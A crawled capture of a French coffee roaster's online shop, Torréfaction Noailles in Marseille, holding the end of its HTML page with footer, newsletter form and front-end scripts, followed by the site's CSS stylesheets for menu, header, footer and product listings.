        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafe-grains.html">Caf&eacute; Grains</a></li></li><li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafe-mouture-farine.html">Caf&eacute; Mouture farine</a></li></li><li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafe-capsules.html">Caf&eacute; Capsules</a></li></li><li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafe-amerique-centrale.html">Caf&eacute; Amérique Centrale</a></li></li><li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafe-amerique-du-sud.html">Caf&eacute; Amérique du Sud</a></li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/53-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/53--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/53---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/53-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>





<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/menu.css
body_size: 642
content:
/* Mobile Header */

header .mobile {
    position: absolute;
    height: 25px;
    width: 40px;
    padding: 0;
    margin-right: auto;
    left: 25px;
}

header .mobile span {
    background-color: white;
    height: 2px;
    position: absolute;
}

header .mobile  span:nth-child(1){
    top: 0;
    width: 100%;
}

header .mobile  span:nth-child(2){
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
}

header .mobile  span:nth-child(3){
    bottom: 0;
    width: 100%;
}

.mobile-on {
    display: none;
    position: fixed;
    left: -100%;
    top: 0;
    background-color: #303030;
    height: 100vh;
    z-index: 1000000;
    flex-direction: column;
}

.mobile-content, .mobile-content .cats-many a{
    height: 0;
    visibility: hidden;
    overflow: hidden;
    transition: 0.2s;
}

.mobile-content .cats-many h6{
    position: relative;
}

.mobile-content .cats-many h6:after {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '+';
}

.mobile-content .cats-many.active h6:after {

    content: '-';
}

.mobile-on.active .row {
    margin: 0;
}

.mobile-on>.row:nth-child(2)>.col-12 {
    padding: 0;
    margin-top: 30px;
}

li.resp.active {
    background: #422716;
}

li.resp.active>a {
    font-weight: bold;
}

.cats-many.active h6 {
    font-weight: bold;
}

.mobile-content.active, .mobile-content.active .cats-many a.active {
    visibility: visible;
    overflow: auto;
    height: auto;
    transition: 0.2s;
}


.mobile-on {
    background-color: white;
}

.mobile-on a {
    color: #000000;
}

.mobile-on>.row:nth-child(1) {
    padding: 0px 30px;
}

.mobile-on ul {
    padding-left: 0;
}

.mobile-on>.row li.resp, .mobile-on>.row li.nav-item {
    padding: 0px 30px;
}

.mobile-on a:hover {
    color: var(--jaune);
}

header .mobile-on.active {
    display: flex;
    left: 0;
    padding: 0px;
}

.off.hiden {
    z-index: 0!important;
}

.mobile-on.active .turn-on {
    border: 1px solid white;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
    padding: 0;
}

.turn-on {
    position: absolute;
}

.mobile-on>.row:nth-child(1) {
    display: flex;
    align-items: center;
    border-bottom: 5px solid var(--white);
}

.mobile-on>.row:nth-child(1)>.col-12 {
    display: flex;
    align-items: center;
    justify-content: center;
}

.mobile-on>.row li:nth-child(1) {
    margin-top: 40px;
}

.mobile-on>.row:nth-child(3) {
    margin-top: auto;
    margin-bottom: 50px;
}

.mobile-on>.row .icon-header .col-auto {
    padding-left: 0;
}

.mobile-on .icon-header .col-12 {
    margin-bottom: 12px;
    padding-left: 0;
}

.mobile-on>.row li {
    margin-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/header.css
body_size: 2034
content:
/* HEADER */

header {
    position: fixed;
    z-index: 10000;
    width: 100%;
    background-color: transparent;
}

.menu>.row {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

header img {
    width: 245px;
    margin-bottom: 10px;
}

header .nav-link img {
    max-height: 20px;
    max-width: 20px;
    height: auto!important;
    width: auto!important;
    margin-right: 10px;
    margin-bottom: 0px;
}

header>.container-fluid {
    padding: 50px 80px;
    width: 100%;
}


.scroll .topbar {
    display: none !important;
}
.topbar {
    background: #392010;
    color: #fff;
    text-align: center;
    padding: 7px;
}


.icon-header>.row {
    margin-top: 25px;
    display:flex;
    align-items: center;
}

.navbar {
    padding: 0!important;
}

.list-nav {
   /* margin-left: auto; */
    margin-top: 25px;
}

.navbar-nav {
    flex-direction: row;
    position: inherit;
}

.navbar {
    position: inherit;
}

header a.nav-link:hover {
    font-weight: bold;
    border-color: white;
}

header .icon-header a.nav-link {
    margin-right: 28px!important;
}

header a.nav-link {
    padding: 0px!important;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    color: var(--blanc);  
    margin-right: 35px!important;
}


header .nav-item:last-child  a.nav-link{
    margin-right: 0!important;
}

header .nav-item .panier {
    position: relative;
}

header .nav-item .menuicon {
    font-size: 30px;
}

.macaron  {
    background: #fff;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    color: #000;
    font-size: 11px;
    text-align: center;
    vertical-align: middle;
    line-height: 20px;
    font-weight: bold;
    position: absolute;
    top: -10px;
    left: -10px;
}


header.scroll {
    background-color: var(--marron);
}

header.scroll .menu>.row {
    align-items: center;
}

header.scroll .list-nav {
    margin-top: 0;
}

header.scroll .icon-header>.row {
    margin-top: 0;
}

header p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    text-transform: uppercase;
    color: #FFFFFF; 
    margin-left: 30px;
    max-width: 133px;
    display: none;
}

.aucun-produit p {
    display: block;
    max-width: 100%;
    font-size: 15px;
    margin: 30px 0;
    text-align: center;
    text-transform: inherit;
}

header.scroll p {
    display: flex;
    align-items: center;
}

header.scroll>.container-fluid {
    padding: 35px 80px;
    padding: 30px 10px!important;
}

header.scroll img {
    width: 150px;

}

header.scroll img {
    margin-bottom: 0;
}


header .scroll-img {
    display: none;
}

header.scroll .scroll-img {
    display: flex;
}

header.scroll .logo>a:first-child {
    display: none;
}



header .list-nav li a:hover {
    font-weight:bold;
    color: var(--blanc);
}

/* SOLUTION */
/* The pseudo element has the same content and hover style, so it pre-sets the width of the element and visibility: hidden hides the pseudo element from actual view. */
header .list-nav li a::before {
    display: block;
    content: attr(title);
    font-weight: bold;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}

header .icon-header a:hover span {
    color: white;
}

header .nav-link:focus, header .nav-link:hover {
    color: white;
}

header.scroll .sub-menu {
    top: 56%;
    padding-top: 57px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}


header .sub-menu {
    position: absolute;
    right: 10%;
    left: 10%;
    margin:auto;
    top: 50%;
    width: 70%;
    height: auto;
    visibility: hidden;
    opacity: 0;
    display: flex;
    padding: 20px 60px 50px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-container {
    box-shadow: 0px 4px 25px rgb(0 0 0 / 25%);
    background-color: #593D2B;
    padding: 40px 60px;
    display: flex;
    width: 100%;
}

.sub-menu .col-auto, .sub-menu .col-4 {
    padding: 0px 50px;
    border-right: 1px solid white;
}

.sub-menu .col-4:last-child {
    border-right: 0;
}

.list-nav li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.icon-header li.active .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-menu h3, .sub-menu h3 a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.sub-menu ul {
    padding-left: 0;
    margin: 0;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.sub-menu form {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sub-menu input {
    max-width: 600px;
    padding-bottom: 15px;
    border: 0;
    border-bottom: 1px solid white!important;
    outline: 0;
    background-color: transparent;
    width: 100%;
    text-align: center;
    font-size: 17px;
    color: #fff;
    font-family: var(--poppins);
}

.sub-menu input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 22px;
    color: #FFFFFF;  
    text-align: center;
}


.basket.active {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 1;
}

header.scroll .basket {
    top: 131px;
}

.basket {
    position: absolute;
    width: 375px;
    height: 100vh;
    right: 0;
    transform: translateX(100%);
    top: 0;
    background-color: #593D2B;
    padding: 35px 23px;
    z-index: 1;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 0;
}

header.scroll .basket.active {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    pointer-events: all;
}

header.scroll .basket {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    pointer-events: none;
}

.basket .basket-on {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.basket-on span {
    font-size: 24px;
    cursor: pointer;
    color: white;
}

.basket-on span:hover::before {
    content: "\e8";
}

.basket h5 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 30px;
    color: var(--blanc);  
}


header.scroll .preview {
    max-height: 60vh;
}

header.scroll .preview>.row {
    max-height: 60vh;
}



.preview {
    max-height: 73vh;
    margin: 20px 0px 18px;
}

.preview>.row {
    padding: 20px 0px; 
    border-top: 1px solid var(--blanc);
    border-bottom: 1px solid var(--blanc);
    overflow-y: scroll;
    margin: 0;
    max-height: 73vh;
}

.preview h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);
}

.qty {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 10px;
    line-height: 15px;
    color:var(--blanc);  
    margin-bottom: 18px;
}

.basket h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
    color: white;
}

.basket .price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);  
}

.basket a {
    /*margin-top: 40px;*/
    display: flex;
    margin-top: 5px;
}

.basket .qty {
    margin-bottom: 5px;
}

.preview>.row>.col-12 {
    padding-bottom: 20px;
    border-bottom: 1px solid var(--blanc);
    margin-bottom: 20px;
}

.preview>.row>.col-12:last-child {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}

.preview img {
    width: 100%;
}

header .list-nav li:hover a.nav-link {
    border-bottom: 1px solid white;
    font-weight: bold;
}

header .list-nav li:hover .sub-container a.nav-link {
    border-bottom: 0;
}


/* Update : 17/12/2021 */

@media screen and (min-width: 1440px) and (max-width:1800px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 190px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    header a.nav-link {
        font-size: 15px;
        margin-right: 20px!important;
    }


}

@media screen and (min-width: 1280px) and (max-width:1439px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 160px;
    }

    header .nav-item .menuicon {
        font-size: 17px;
    }

    header a.nav-link {
        font-size: 14px;
        margin-right: 15px!important;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/footer.css
body_size: 920
content:
/* FOOTER */

footer {
    padding: 60px 0px  0px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .container-fluid {
    padding: 0px 80px;
}

footer .gx-footer {
    display: flex;
    justify-content: space-between;
}

footer .logo-footer img {
    width: 122px;
    margin-bottom: 28px;
}

footer h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    margin-top: 28px;
}

footer ul {
    padding-left: 0;
    margin-top: 20px;
}

footer li {
    margin-bottom: 5px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .contact-footer li {
    margin-bottom: 0px;
}

footer a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer a:hover {
    color: #aa7632;
}

footer span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right:  30px;
}

footer span::before {
    color: var(--);
    font-size: 15px;
}

footer span:hover::before {
    color: var(--);
}

footer .rs {
    display: flex;
    align-items: center;
}

.rs span:hover {
    color: rgb(170, 123, 50);
}

.subfooter.container-fluid {
    padding: 14px 0px;
    background-color: var(--marron_foncer);
    margin-top: 60px;
}

.subfooter .row {
    display: flex;
    justify-content: center;
    margin: 0;
}

.subfooter .col-auto {
    position: relative;
}

.subfooter .col-auto:after {
    content: '|';
    color: white;
    width: 1px;
    margin-right: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.subfooter .col-auto:nth-child(4)::after {
    content: '';
}

.subfooter .col-auto {
    padding: 0px 2px
}

.subfooter a:hover {
    font-weight: 300;
}

.subfooter a {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 22px;
    font-family: var(--poppins);
    color: white;
}

.subfooter img {
    max-width: 70px;
    margin-bottom: 0;
}

/* PAIEMENT */

.mea .image-mea img {
    max-height: 50px;
}

.mea h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 30px;
    text-align: center;    
    color: var(--marron_opacity); 
    margin: 25px 0px 15px;
}

.mea .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000;  
}

.mea {
    background-color:#F5F0E8;
}

.mea .col-12 a, .mea .col-12 strong {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000; 
}

.mea .col-12 a:hover {
    color: #000;
}

.newsletter {
    background-color: #FFFBF5;
}


.newsletter input {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid var(--marron);
    color: white;
    padding-bottom: 5px;
    width: 330px;
    height: 100%;
    border-radius: 0;
}

.newsletter form {
    margin: 30px 0px 30px;
    display: flex;
    justify-content: center;
}

.newsletter .title {
    margin-bottom: 30px;
}

.newsletter .text { 
    max-width: 664px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    /* or 200% */

    text-align: center;

    color: #000000;
}

.newsletter .container>.row {
    display: flex;
    justify-content: center;
}

.newsletter input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: var(--marron);
}

.newsletter button.btn-prim {
    background-color: transparent;
    outline: 0;
    padding: 0px 30px;
}

.newsletter button.btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.newsletter ul {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 0;
    margin:  0px;
}

.newsletter li {
    list-style: none;
    padding-right: 30px!important;
    padding: 0;
}

.newsletter span {
    font-size: 14px;
    color: var(--marron);
}

.newsletter li:last-child {
    padding-right: 0!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/list.css
body_size: 666
content:


.filters {
    padding: 30px 0px 20px;
}

.filters .col-12 {
    display: flex;
    justify-content: flex-end;
}

.categories .container-fluid {
    padding: 0px 80px;
}

.categories h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;    
    color: white;
}

.categories h2 {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid white;
}

.categories .col-xl-2 h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: white;
    cursor: pointer;
    position: relative;
}

.categories .col-xl-2 h3::after {
    content: '\e6';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    font-size: 8px;
    display: flex;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-family: 'icomoon';
}

.categories .col-xl-2 h3.active::after {
    content: '\e11';
    font-size: 2px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.categories ul {
    padding-left: 15px;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
    margin-bottom: 0px;
}

.categories ul.active {
    margin-bottom: 15px;
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
}

.categories li {
    list-style: none;
}

.categories li a.active, .categories ul.active, .categories h3.active, .categories li a:hover, .categories ul:hover, .categories h3:hover {
    font-weight: 600;
}

.categories li a, .categories a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 30px;
    color: white;
}

.list-categories {
    overflow: hidden;
}

.list-categories {
    margin-top: 15px;
}

.list-categories:nth-child(2) {
    margin-top: 0;
}

.categories .col-xl-3 {
    margin-bottom: 50px;
}

.coffee-cats .row {
    background: #593D2B;
    margin: 50px 0px 0px;
    position: relative;
    z-index: 10;
}

.coffee-cats .col-xl-4 {
    padding: 0;
}

